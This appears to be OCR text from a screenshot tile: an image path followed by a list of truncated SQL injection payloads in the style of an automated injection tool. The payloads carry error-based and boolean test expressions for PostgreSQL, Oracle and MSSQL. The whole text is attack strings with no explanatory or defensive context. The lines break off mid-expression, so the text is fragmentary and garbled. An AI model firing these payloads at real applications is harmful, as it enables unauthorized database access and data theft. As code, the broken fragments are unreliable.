
(SELECT (CASE WHEN (271
-5240' OR 6235=CAST((CHR(113)||CHR(107)||CHR(122)||CHR(106)||CHR(113))||(SELECT
(CASE WHEN (6235=6235) THEN 1 ELSE 0 END))::text
-5311 OR 6235=CAST((CHR(113)||CHR(107)||CHR(122)||CHR(106)||CHR(113))||(SELECT
(CASE WHEN (6235=6235) THEN 1 ELSE 0 END))::text|
-5569 OR 2716=(SELECT
UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(107)||CHR(122)||CHR(106)||CHR(113)||
(SELECT (CASE WHEN (2716
-5679 OR 2716=(SELECT
UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(107)||CHR(122)||CHR(106)||CHR(113)||
(SELECT (CASE WHEN (2716
-5757" OR 8300 IN (SELECT (CHAR(113)+CHAR(107)+CHAR(122)+CHAR(106)+CHAR(113)+
(SELECT (CASE WHEN (8300=8300) THEN CHAR(49) ELSE C
-5894 OR
9162=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(107)||CHR(122)||CHR(106)||CHR(113)|
(SELECT (CASE WHEN (9162=9162) THEN
-5946") OR